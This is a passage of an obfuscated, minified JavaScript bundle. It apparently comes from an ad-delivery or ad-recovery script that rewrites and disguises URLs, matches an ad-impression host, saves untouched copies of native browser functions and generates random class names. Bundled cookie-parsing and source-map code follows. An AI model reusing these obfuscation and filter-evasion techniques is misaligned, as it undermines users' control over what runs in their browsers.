P;if(k[e(944)]="","v7"===h[e(3459)]||"v8"===h[e(3459)]){let t,n;void 0===h[e(1768)]&&h[e(2983)]?(k[e(3156)][e(3873)](E,e(1754)),n=Math[e(721)](d.xm[e(2141)]*Math[e(1812)]())[e(3078)](),t=""[e(3371)](Math[e(721)](1e3*Math[e(1812)]()),"/")[e(3371)](Math[e(721)](1e3*Math[e(1812)]()),"/")[e(3371)](Math[e(721)](1e3*Math[e(1812)]()))):(n=(0,d.Y_)(h[e(1768)])[e(3078)](),t=z(k[e(1421)],h[e(1642)]));const r=i.A[e(2364)](k[e(1352)],null!=a?a:(0,c.x)());if("v7"===h[e(3459)])P=[y,f,h[e(1642)],n,t,V,r];else{if("v8"!==h[e(3459)])throw new Error(e(2095)[e(3371)](h));P=[y,m,h[e(1642)],n,t,V,r]}}else if("v9"===h[e(3459)]){const t=z(k[e(1421)],h[e(1642)]),n=i.A[e(2364)](k[e(1352)],null!=a?a:(0,c.x)());P=[y,p,h[e(1642)],t,V,n]}else if(e(1351)===h[e(3459)]){const t=z(k[e(1421)],h[e(1642)]),n=i.A[e(2364)](k[e(1352)],null!=a?a:(0,c.x)());P=[y,g,h[e(1642)],t,V,n]}else if(e(1777)===h[e(3459)]){const t=z(k[e(1421)],h[e(1642)]),n=i.A[e(2364)](k[e(1352)],null!=a?a:(0,c.x)());P=[y,w,h[e(1642)],t,V,n]}else{if(e(2486)!==h[e(3459)])throw new Error(e(2095)[e(3371)](h));{const t=z(k[e(1421)],h[e(1642)]),n=i.A[e(2364)](k[e(1352)],null!=a?a:(0,c.x)());P=[y,b,h[e(1642)],t,V,n]}}return""[e(3371)](P[e(2994)]("/"))[e(3371)](function(t,n){const r=e;return function(t){const e=a2l;return e(1687)===t[e(3749)]||e(2929)===t[e(3749)]||e(1127)===t[e(3749)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(3340)](t[e(1352)])||!(e(3967)!==t[e(1421)]&&e(2895)!==t[e(1421)]&&e(2008)!==t[e(1421)]&&e(541)!==t[e(1421)]&&e(892)!==t[e(1421)]||!t[e(3749)][e(2653)](e(970))&&!t[e(3749)][e(2653)](e(3123)))||e(2898)===n&&e(2771)===t[e(1421)]&&e(3618)===t[e(3749)]||e(1747)===t[e(1421)]&&e(1405)===t[e(3749)]||e(1497)===t[e(1421)]&&e(1239)===t[e(3749)]||e(2553)===t[e(1421)]&&e(3850)===t[e(3749)]}(t)?r(1725)[r(3371)](l.A[r(3269)]()):function(t){const e=r;return e(297)===t[e(3749)]||t[e(3749)][e(2653)](e(2537))}(t)?r(2765)[r(3371)](Math[r(1644)](v)):""}(k,e(1768)in h?h[e(1768)]:void 0))+q}function C(t){const e=r;return x[e(2435)][e(682)](t)?x[e(2435)]:x[e(2837)][e(682)](t)?x[e(2837)]:x[e(1078)][e(682)](t)?x[e(1078)]:x[e(886)][e(682)](t)?x[e(886)]:x[e(2887)][e(682)](t)?x[e(2887)]:x[e(1404)][e(682)](t)?x[e(1404)]:null}function W(t){const e=r;if(!t)throw new Error(e(289));const n=(t=H(t))[e(3749)][e(1263)]("/");let o;const i=n[1];let s,a,c;if(i===f){if(n[e(2141)]<7)throw new Error(e(1829)[e(3371)](t));const r=R(n[n[e(2141)]-1]);a=r[e(3851)],c=r[e(2361)],s={version:"v7",originalHostname:n[2],...r[e(2983)]?{randomize:r[e(2983)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(2141)]-2])}else if(i===m){if(n[e(2141)]<7)throw new Error(e(1829)[e(3371)](t));const r=R(n[n[e(2141)]-1]);a=r[e(3851)],c=r[e(2361)],s={version:"v8",originalHostname:n[2],...r[e(2983)]?{randomize:r[e(2983)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(2141)]-2])}else if(i===p){if(n[e(2141)]<6)throw new Error(e(1829)[e(3371)](t));const r=R(n[n[e(2141)]-1]);a=r[e(3851)],c=r[e(2361)],s={version:"v9",originalHostname:n[2]},o=C(n[n[e(2141)]-2])}else if(i===g){var l;if(n[e(2141)]<6)throw new Error(e(1829)[e(3371)](t));const r=R(n[n[e(2141)]-1]);a=r[e(3851)],s={version:e(1351),originalHostname:n[2],configIndex:0},null!==(l=r[e(2361)])&&void 0!==l&&l[e(3354)]&&(s[e(3354)]=r[e(2361)][e(3354)],delete r[e(2361)][e(3354)]),c=r[e(2361)],o=C(n[n[e(2141)]-2])}else if(i===w){var u;if(n[e(2141)]<6)throw new Error(e(1829)[e(3371)](t));const r=R(n[n[e(2141)]-1]);a=r[e(3851)],c=r[e(2361)],s={version:e(1777),originalHostname:n[2],configIndex:0},null!==(u=r[e(2361)])&&void 0!==u&&u[e(3354)]&&(s[e(3354)]=r[e(2361)][e(3354)],delete r[e(2361)][e(3354)]),c=r[e(2361)],o=C(n[n[e(2141)]-2])}else{if(i!==b)throw new Error(e(1615)[e(3371)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(3749)][n(1263)]("/",5),o=new URL(atob(r));if(n(1504)!==o[n(1141)])return;return o[n(944)]=t[n(944)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2486),originalHostname:r[e(1421)],isMainFrame:!0},originalUrl:r[e(3851)][e(1352)],kind:x[e(2837)]};if(n[e(2141)]<6)throw new Error(e(1829)[e(3371)](t));const i=R(n[n[e(2141)]-1]);a=i[e(3851)],c=i[e(2361)],s={version:e(2486),originalHostname:n[2],isMainFrame:!1},o=C(n[n[e(2141)]-2])}}if(!o)throw new Error(e(3879)[e(3371)](t));if(A(t)){t[e(3156)][e(2463)](e(1677));for(const[n,r]of Array[e(2529)](t[e(3156)][e(3931)]()))a[e(3156)][e(3873)](n,r)}const h=[];for(const[t,n]of a[e(3156)][e(3931)]())n===M?h[e(2238)](t):h[e(2238)](t+"="+n);return a[e(3970)]=h[e(2994)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(1352)]+t[e(944)],extra:c}}function L(t){const e=r;var n;if(!t)return!1;const o=H(t);if(!y[e(2555)]((t=>o[e(3749)][e(2653)]("/"[e(3371)](t,"/")))))return!1;const i=o[e(3749)][e(1263)]("/"),a=i[1];if([f,m][e(682)](a)){if(i[e(2141)]<7)return!1}else if(a===p){if(i[e(2141)]<6)return!1}else if(a===g){if(i[e(2141)]<6)return!1}else if(a===b){if("_m"===i[3])return!0;if(i[e(2141)]<6)return!1}const c=null===(n=i[i[e(2141)]-1])||void 0===n?void 0:n[e(3006)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const j=r(3423)==typeof window;function H(t,e){const n=r;return t instanceof URL?t:n(2430)==typeof t&&[n(1378),n(2374),n(3420),n(957),n(3628),n(3890),n(1662)][n(2555)]((e=>t[n(2653)](e)))?new URL(t):n(2430)==typeof t&&j?new URL(t,e):n(2430)!=typeof t||j?H(t[n(3078)]()):t[n(2653)](n(1450))||t[n(2653)](n(3610))?new URL(t):(L(e=e||o.A[n(2252)](window)[n(348)][n(2252)][n(3362)](window[n(1406)]))&&(e=W(e)[n(3851)]),new URL(t,e))}function O(t,e){const n=r;try{return H(t,e)}catch(e){return void console[n(2607)](n(276),t)}}function R(t){const e=r,n=new URL(i.A[e(2917)](t)),o=e(1754)===n[e(3156)][e(2252)](E);n[e(3156)][e(2463)](E);const s=n[e(3156)][e(2252)](S);let a;if(s){try{a=JSON[e(989)](s)}catch(t){}n[e(3156)][e(2463)](S)}return{randomize:o,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2l;let n=0;for(let r=0,o=t[e(2141)];r<o;r++)n=(n<<5)-n+t[e(2405)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>a});var o=n(7401);const i=r(3423)==typeof window,s={},a={get(){const t=r;let e=arguments[t(2141)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(2545)]||(s[t(2545)]=c(null)),s[t(2545)];{e||(e=window);const n=o.A[t(1728)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(2141)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(1728)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(938),r(1850)),CSSStyleDeclaration_getPropertyValue:d(t,r(938),r(3536)),CSSStyleDeclaration_setProperty:d(t,r(938),r(760)),CSSStyleSheet_insertRule:d(t,r(1741),r(521)),CSSStyleSheet_replaceSync:d(t,r(1741),r(1276)),DocumentFragment_getElementById:d(t,r(1371),r(1550)),DocumentFragment_querySelector:d(t,r(1371),r(1287)),DocumentFragment_querySelectorAll:d(t,r(1371),r(1113)),Document_cookie:u(t,r(1978),r(1899)),Document_createElement:d(t,r(1978),r(3244)),Document_getElementById:d(t,r(1978),r(1550)),document_getElementById:d(t,r(1406),r(1550)),Document_getElementsByTagName:d(t,r(1978),r(278)),Document_querySelector:d(t,r(1978),r(1287)),Document_querySelectorAll:d(t,r(1978),r(1113)),Document_getElementsByClassName:d(t,r(1978),r(688)),Document_write:d(t,r(1978),r(2705)),Document_writeln:d(t,r(1978),r(3277)),Document_referrer:u(t,r(1978),r(937)),Document_URL:u(t,r(1978),r(486)),DOMParser_parseFromString:d(t,r(751),r(1584)),Element_ariaLabel:u(t,r(328),r(1135)),Element_attributes:u(t,r(328),r(2509)),Element_classList:u(t,r(328),r(1866)),Element_className:u(t,r(328),r(3269)),Element_closest:d(t,r(328),r(3838)),Element_getAttribute:d(t,r(328),r(303)),Element_getBoundingClientRect:d(t,r(328),r(3595)),Element_getElementsByClassName:d(t,r(328),r(688)),Element_hasAttribute:d(t,r(328),r(2278)),Element_id:u(t,r(328),"id"),Element_tagName:u(t,r(328),r(2379)),Element_innerHTML:u(t,r(328),r(3651)),Element_outerHTML:u(t,r(328),r(1963)),Element_insertAdjacentElement:d(t,r(328),r(739)),Element_insertAdjacentHTML:d(t,r(328),r(2556)),Element_querySelector:d(t,r(328),r(1287)),Element_querySelectorAll:d(t,r(328),r(1113)),Element_removeAttribute:d(t,r(328),r(1759)),Element_setAttribute:d(t,r(328),r(1721)),Element_setAttributeNS:d(t,r(328),r(3637)),Element_setHTMLUnsafe:d(t,r(328),r(2117)),Element_matches:d(t,r(328),r(2345)),Event_stopPropagation:d(t,r(770),r(1602)),Event_stopImmediatePropagation:d(t,r(770),r(953)),EventTarget_addEventListener:d(t,r(3657),r(3265)),EventTarget_removeEventListener:d(t,r(3657),r(482)),Function_toString:d(t,r(1449),r(3078)),History_replaceState:d(t,r(2421),r(900)),HTMLAnchorElement_attributionSrc:u(t,r(1272),r(1859)),HTMLAnchorElement_href:u(t,r(1272),r(1352)),HTMLAnchorElement_protocol:u(t,r(1272),r(1141)),HTMLAnchorElement_hostname:u(t,r(1272),r(1421)),HTMLAnchorElement_port:u(t,r(1272),r(3062)),HTMLAnchorElement_pathname:u(t,r(1272),r(3749)),HTMLAnchorElement_hash:u(t,r(1272),r(944)),HTMLAnchorElement_host:u(t,r(1272),r(2925)),HTMLAnchorElement_origin:u(t,r(1272),r(280)),HTMLAnchorElement_ping:u(t,r(1272),r(509)),HTMLAnchorElement_search:u(t,r(1272),r(3970)),HTMLAnchorElement_target:u(t,r(1272),r(2111)),HTMLElement_dataset:u(t,r(3726),r(2299)),HTMLElement_innerText:u(t,r(3726),r(3173)),HTMLElement_title:u(t,r(3726),r(690)),HTMLElement_style:u(t,r(3726),r(3574)),HTMLFormElement_action:u(t,r(1526),r(1196)),HTMLFormElement_target:u(t,r(1526),r(2111)),HTMLIFrameElement_contentDocument:u(t,r(2574),r(1262)),HTMLIFrameElement_contentWindow:u(t,r(2574),r(894)),HTMLIFrameElement_name:u(t,r(2574),r(2168)),HTMLIFrameElement_src:u(t,r(2574),r(1549)),HTMLIFrameElement_srcdoc:u(t,r(2574),r(687)),HTMLImageElement_attributionSrc:u(t,r(2699),r(1859)),HTMLImageElement_src:u(t,r(2699),r(1549)),HTMLImageElement_srcset:u(t,r(2699),r(3868)),HTMLLinkElement_as:u(t,r(1947),"as"),HTMLLinkElement_href:u(t,r(1947),r(1352)),HTMLLinkElement_rel:u(t,r(1947),r(2277)),HTMLScriptElement_attributionSrc:u(t,r(3953),r(1859)),HTMLScriptElement_src:u(t,r(3953),r(1549)),HTMLSourceElement_src:u(t,r(1970),r(1549)),HTMLSourceElement_srcset:u(t,r(1970),r(3868)),HTMLVideoElement_src:u(t,r(1472),r(1549)),HTMLVideoElement_poster:u(t,r(1472),r(660)),HTMLMediaElement_src:u(t,r(949),r(1549)),HTMLMetaElement_content:u(t,r(3762),r(2651)),HTMLMetaElement_httpEquiv:u(t,r(3762),r(1878)),HTMLStyleElement_insertBefore:d(t,r(1379),r(2927)),IntersectionObserverEntry_boundingClientRect:u(t,r(433),r(395)),IntersectionObserverEntry_intersectionRatio:u(t,r(433),r(2375)),IntersectionObserverEntry_intersectionRect:u(t,r(433),r(340)),JSON_parse:d(t,r(1623),r(989)),JSON_stringify:d(t,r(1623),r(936)),MessageEvent_data:u(t,r(1062),r(927)),MessageEvent_origin:u(t,r(1062),r(280)),MessageEvent_source:u(t,r(1062),r(2039)),Navigator_sendBeacon:d(t,r(1096),r(2575)),Node_appendChild:d(t,r(1862),r(1587)),Node_insertBefore:d(t,r(1862),r(2927)),Node_textContent:u(t,r(1862),r(2834)),Node_baseURI:u(t,r(1862),r(1100)),PerformanceEntry_name:u(t,r(3740),r(2168)),PerformanceResourceTiming_transferSize:u(t,r(2657),r(2557)),PerformanceResourceTiming_encodedBodySize:u(t,r(2657),r(1823)),Range_createContextualFragment:d(t,r(3482),r(543)),RegExp_test:d(t,r(2845),r(3340)),RegExp_exec:d(t,r(2845),r(1789)),Response_url:u(t,r(1095),r(1703)),SharedStorageWorklet_addModule:d(t,r(3254),r(3654)),String_matchAll:d(t,r(2632),r(2979)),String_replace:d(t,r(2632),r(3764)),Window_decodeURIComponent:d(t,r(2668),r(3234)),Window_innerWidth:u(t,r(2668),r(860)),Window_fetch:d(t,r(2668),r(1004)),Window_fetchLater:d(t,r(2668),r(2616)),Window_frames:u(t,r(2668),r(664)),Window_name:u(t,r(2668),r(2168)),Window_open:d(t,r(2668),r(2551)),Window_postMessage:d(t,r(2668),r(2499)),Window_requestAnimationFrame:d(t,r(2668),r(628)),Window_requestIdleCallback:d(t,r(2668),r(1009)),Window_setImmediate:d(t,r(2668),r(1876)),Window_setInterval:d(t,r(2668),r(3023)),Window_setTimeout:d(t,r(2668),r(1518)),Window_visualViewport:u(t,r(2668),r(974)),XMLHttpRequest_open:d(t,r(647),r(2551)),XMLHttpRequest_send:d(t,r(647),r(835)),XMLHttpRequest_responseURL:u(t,r(647),r(1548)),XMLHttpRequest_response:u(t,r(647),r(3172)),XMLHttpRequest_responseText:u(t,r(647),r(2496)),XMLHttpRequest_responseType:u(t,r(647),r(2880)),XMLHttpRequest_responseXML:u(t,r(647),r(1033)),XMLHttpRequest_status:u(t,r(647),r(3262)),XMLHttpRequest_statusText:u(t,r(647),r(1579)),FontFace:i?null:t[r(1013)],FontFace_prototype:l(t,r(1013)),Worker:i?null:t[r(1539)],Worker_prototype:l(t,r(1539))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(1925)]:null===(s=t[e])||void 0===s?void 0:s[o(1925)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(3372)](n.g[e][s(1925)],o);{var a;const n=s(1110)===e[s(3500)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(1925)];return n?t[s(3486)][s(3372)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(1110)===e[s(3500)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(1925)][o]:s(1110)===e[s(3500)]()?t[o]:s(1406)===e?null===(a=t[s(1406)])||void 0===a?void 0:a[o]:s(1623)===e?null===(c=t[s(1623)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(1925)])||void 0===l?void 0:l[o];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>o});const o={idx:t=>Math[r(721)](Math[r(1812)]()*t),elem:function(t){const e=r;return t[this[e(2383)](t[e(2141)])]},num:function(t,e){const n=r;return Math[n(721)](Math[n(1812)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(3840)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(2238)](n(279)[n(3856)](this[n(3840)](0,52)));return i[n(2994)]("")},className:function(){return this[r(880)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(1783);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2l;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(1390)][n(682)](e))return i=!1,i;if([n(1643),n(2780),n(300),n(2001),n(1600),n(542),n(3888),n(1356),n(3499),n(1505),n(2184),n(1094),n(1650)][n(682)](e))return i=!0,i;if(e[n(476)](n(3219))||e[n(476)](n(1140))||e[n(2653)](n(2023))||e[n(2653)](n(3792))||n(648)===e)return i=!1,i;const o=new URL(e);o[n(2925)]="0."[n(3371)](o[n(2925)]),o[n(3749)]=n(2573);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(3078)](),endpoint:o[n(280)]});try{const t=await Promise[n(885)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(976),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2l;if(/https?:\/\/\d+\./i[e(3340)](t)){const n=new URL(t);n[e(2925)]=n[e(2925)][e(1263)](".")[e(3006)](1)[e(2994)]("."),t=n[e(280)]}return t}function l(t,e){const n=a2l;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(3340)](t)?(r[n(2925)]=""[n(3371)](e,".")[n(3371)](r[n(2925)][n(1263)](".")[n(3006)](1)[n(2994)](".")),t=r[n(280)]):(r[n(2925)]=""[n(3371)](e,".")[n(3371)](r[n(2925)]),t=r[n(280)]),t}function u(t){const e=a2l;if(/https?:\/\/\d+\./i[e(3340)](t)){const n=new URL(t);return Number[e(2228)](n[e(2925)][e(1263)](".")[0])}return-1}},8398:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){const e=a2l;try{return new Blob([t])[e(995)]}catch{return e(3423)!=typeof TextEncoder?(new TextEncoder)[e(2364)](t)[e(2141)]:2*t[e(2141)]}}function i(t,e){return o(t)+o(e)}function s(){const t=a2l;if(arguments[t(2141)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(2252)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(3873)](o,s),n=l,0))},has:n=>e[t(566)](n),delete(r){const o=t;if(!e[o(566)](r))return!1;const s=e[o(2252)](r);return e[o(2463)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(1055)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2l;e.l=function(t,e,n){const s=a2l;var a=n||{},c=a[s(2364)]||i;if(s(3196)!=typeof c)throw new TypeError(s(2572));if(!o[s(3340)](t))throw new TypeError(s(915));var l=c(e);if(l&&!o[s(3340)](l))throw new TypeError(s(4009));var u=t+"="+l;if(null!=a[s(1798)]){var d=a[s(1798)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(3414));u+=s(2056)+Math[s(721)](d)}if(a[s(2817)]){if(!o[s(3340)](a[s(2817)]))throw new TypeError(s(2560));u+=s(1024)+a[s(2817)]}if(a[s(2702)]){if(!o[s(3340)](a[s(2702)]))throw new TypeError(s(1910));u+=s(874)+a[s(2702)]}if(a[s(780)]){var h=a[s(780)];if(!function(t){const e=s;return e(1286)===r[e(802)](t)||t instanceof Date}(h)||isNaN(h[s(3205)]()))throw new TypeError(s(3816));u+=s(3928)+h[s(1065)]()}if(a[s(2071)]&&(u+=s(1786)),a[s(1079)]&&(u+=s(2800)),a[s(4042)]&&(u+=s(790)),a[s(3949)])switch(s(2430)==typeof a[s(3949)]?a[s(3949)][s(3500)]():a[s(3949)]){case s(3635):u+=s(3163);break;case s(811):u+=s(3691);break;case s(1156):u+=s(1589);break;default:throw new TypeError(s(2e3))}if(a[s(2449)])switch(s(2430)==typeof a[s(2449)]?a[s(2449)][s(3500)]():a[s(2449)]){case!0:u+=s(1940);break;case s(3213):u+=s(3271);break;case s(1219):u+=s(1940);break;case s(468):u+=s(2716);break;default:throw new TypeError(s(1967))}return u};var r=Object[n(1925)][n(3078)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2l;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2l;return e(2430)==typeof t&&!!t[e(3878)]()}function o(t,e){const o=a2l;var i=t[o(1263)](";")[o(2178)](r),s=function(t){const e=o;var n="",r="",i=t[e(1263)]("=");return i[e(2141)]>1?(n=i[e(600)](),r=i[e(2994)]("=")):r=t,{name:n,value:r}}(i[o(600)]()),a=s[o(2168)],c=s[o(3605)];e=e?Object[o(3224)]({},n,e):n;try{c=e[o(2875)]?decodeURIComponent(c):c}catch(t){console[o(3592)](o(3733)+c+o(2084),t)}var l={name:a,value:c};return i[o(2200)]((function(t){const e=o;var n=t[e(1263)]("="),r=n[e(600)]()[e(3374)]()[e(3500)](),i=n[e(2994)]("=");e(780)===r?l[e(780)]=new Date(i):e(981)===r?l[e(1798)]=parseInt(i,10):e(1079)===r?l[e(1079)]=!0:e(999)===r?l[e(2071)]=!0:e(1306)===r?l[e(2449)]=i:e(4042)===r?l[e(4042)]=!0:l[r]=i})),l}function i(t,e){const i=a2l;if(e=e?Object[i(3224)]({},n,e):n,!t)return e[i(3584)]?{}:[];if(t[i(311)])if(i(3196)==typeof t[i(311)][i(2766)])t=t[i(311)][i(2766)]();else if(t[i(311)][i(931)])t=t[i(311)][i(931)];else{var s=t[i(311)][Object[i(2847)](t[i(311)])[i(2779)]((function(t){const e=i;return e(931)===t[e(3500)]()}))];s||!t[i(311)][i(1899)]||e[i(3830)]||console[i(3303)](i(1036)),t=s}return Array[i(1292)](t)||(t=[t]),e[i(3584)]?t[i(2178)](r)[i(3894)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(2168)]]=s,t}),{}):t[i(2178)](r)[i(3584)]((function(t){return o(t,e)}))}t[e(563)]=i,t[e(563)][e(989)]=i,t[e(563)][e(984)]=o,t[e(563)][e(1440)]=function(t){const n=e;if(Array[n(1292)](t))return t;if(n(2430)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(2141)]&&/\s/[e(3340)](t[e(3856)](l));)l+=1;return l<t[e(2141)]}for(;l<t[n(2141)];){for(r=l,a=!1;u();)if(","===(o=t[n(3856)](l))){for(i=l,l+=1,u(),s=l;l<t[n(2141)]&&"="!==(o=t[n(3856)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(2141)]&&"="===t[n(3856)](l)?(a=!0,l=s,c[n(2238)](t[n(1608)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(2141)])&&c[n(2238)](t[n(1608)](r,t[n(2141)]))}return c}},7367:(t,e,n)=>{const r=a2l;var o=n(9155),i=Object[r(1925)][r(1291)],s=r(3423)!=typeof Map;function a(){const t=r;this[t(3627)]=[],this[t(381)]=s?new Map:Object[t(1769)](null)}a[r(2186)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(2141)];i<s;i++)o[n(3539)](t[i],e);return o},a[r(1925)][r(995)]=function(){const t=r;return s?this[t(381)][t(995)]:Object[t(2112)](this[t(381)])[t(2141)]},a[r(1925)][r(3539)]=function(t,e){const n=r;var a=s?t:o[n(3223)](t),c=s?this[n(566)](t):i[n(802)](this[n(381)],a),l=this[n(3627)][n(2141)];c&&!e||this[n(3627)][n(2238)](t),c||(s?this[n(381)][n(3873)](t,l):this[n(381)][a]=l)},a[r(1925)][r(566)]=function(t){const e=r;if(s)return this[e(381)][e(566)](t);var n=o[e(3223)](t);return i[e(802)](this[e(381)],n)},a[r(1925)][r(3270)]=function(t){const e=r;if(s){var n=this[e(381)][e(2252)](t);if(n>=0)return n}else{var a=o[e(3223)](t);if(i[e(802)](this[e(381)],a))return this[e(381)][a]}throw new Error('"'+t+e(2582))},a[r(1925)].at=function(t){const e=r;if(t>=0&&t<this[e(3627)][e(2141)])return this[e(3627)][t];throw new Error(e(2525)+t)},a[r(1925)][r(1209)]=function(){const t=r;return this[t(3627)][t(3006)]()},e.C=a},540:(t,e,n)=>{const r=a2l;var o=n(7476);e[r(2364)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(2364)](n)}while(a>0);return s},e[r(2917)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(2141)],d=0,h=0;do{if(e>=u)throw new Error(i(826));if(-1===(a=o[i(2917)](t[i(2405)](e++))))throw new Error(i(2062)+t[i(3856)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(3605)]=(l=(c=d)>>1,1&~c?l:-l),n[i(2916)]=e}},7476:(t,e)=>{const n=a2l;var r=n(3249)[n(1263)]("");e[n(2364)]=function(t){const e=n;if(0<=t&&t<r[e(2141)])return r[t];throw new TypeError(e(3170)+t)},e[n(2917)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a2l;var o=n(9155);function i(){const t=a2l;this[t(3627)]=[],this[t(2666)]=!0,this[t(3309)]={generatedLine:-1,generatedColumn:0}}i[r(1925)][r(3908)]=function(t,e){const n=r;this[n(3627)][n(2200)](t,e)},i[r(1925)][r(3539)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(3309)])[e(2391)],a=i[e(2391)],c=n[e(3198)],l=i[e(3198)],a>s||a==s&&l>=c||o[e(930)](n,i)<=0?(this[e(3309)]=t,this[e(3627)][e(2238)](t)):(this[e(2666)]=!1,this[e(3627)][e(2238)](t))},i[r(1925)][r(1209)]=function(){const t=r;return this[t(2666)]||(this[t(3627)][t(1294)](o[t(930)]),this[t(2666)]=!0),this[t(3627)]},e.P=i},241:(t,e,n)=>{const r=a2l;var o=n(540),i=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a2l;t||(t={}),this[e(3008)]=i[e(1633)](t,e(3453),null),this[e(2872)]=i[e(1633)](t,e(3296),null),this[e(442)]=i[e(1633)](t,e(1155),!1),this[e(1035)]=i[e(1633)](t,e(596),!1),this[e(3035)]=new s,this[e(701)]=new s,this[e(2915)]=new a,this[e(642)]=null}c[r(1925)][r(2809)]=3,c[r(3273)]=function(t,e){const n=r;var o=t[n(3296)],s=new c(Object[n(3224)](e||{},{file:t[n(3453)],sourceRoot:o}));return t[n(301)]((function(t){const e=n;var r={generated:{line:t[e(2391)],column:t[e(3198)]}};null!=t[e(2039)]&&(r[e(2039)]=t[e(2039)],null!=o&&(r[e(2039)]=i[e(923)](o,r[e(2039)])),r[e(2091)]={line:t[e(2218)],column:t[e(916)]},null!=t[e(2168)]&&(r[e(2168)]=t[e(2168)])),s[e(3389)](r)})),t[n(3717)][n(2200)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(923)](o,e)),s[r(3035)][r(566)](a)||s[r(3035)][r(3539)](a);var c=t[r(3814)](e);null!=c&&s[r(1150)](e,c)})),s},c[r(1925)][r(3389)]=function(t){const e=r;var n=i[e(1633)](t,e(387)),o=i[e(1633)](t,e(2091),null),s=i[e(1633)](t,e(2039),null),a=i[e(1633)](t,e(2168),null);(this[e(442)]||!1!==this[e(740)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(3035)][e(566)](s)||this[e(3035)][e(3539)](s)),null!=a&&(a=String(a),this[e(701)][e(566)](a)||this[e(701)][e(3539)](a)),this[e(2915)][e(3539)]({generatedLine:n[e(2533)],generatedColumn:n[e(1469)],originalLine:null!=o&&o[e(2533)],originalColumn:null!=o&&o[e(1469)],source:s,name:a}))},c[r(1925)][r(1150)]=function(t,e){const n=r;var o=t;null!=this[n(2872)]&&(o=i[n(923)](this[n(2872)],o)),null!=e?(this[n(642)]||(this[n(642)]=Object[n(1769)](null)),this[n(642)][i[n(3223)](o)]=e):this[n(642)]&&(delete this[n(642)][i[n(3223)](o)],0===Object[n(2847)](this[n(642)])[n(2141)]&&(this[n(642)]=null))},c[r(1925)][r(1353)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(3453)])throw new Error(o(580));a=t[o(3453)]}var c=this[o(2872)];null!=c&&(a=i[o(923)](c,a));var l=new s,u=new s;this[o(2915)][o(3908)]((function(e){const r=o;if(e[r(2039)]===a&&null!=e[r(2218)]){var s=t[r(1755)]({line:e[r(2218)],column:e[r(916)]});null!=s[r(2039)]&&(e[r(2039)]=s[r(2039)],null!=n&&(e[r(2039)]=i[r(2994)](n,e[r(2039)])),null!=c&&(e[r(2039)]=i[r(923)](c,e[r(2039)])),e[r(2218)]=s[r(2533)],e[r(916)]=s[r(1469)],null!=s[r(2168)]&&(e[r(2168)]=s[r(2168)]))}var d=e[r(2039)];null==d||l[r(566)](d)||l[r(3539)](d);var 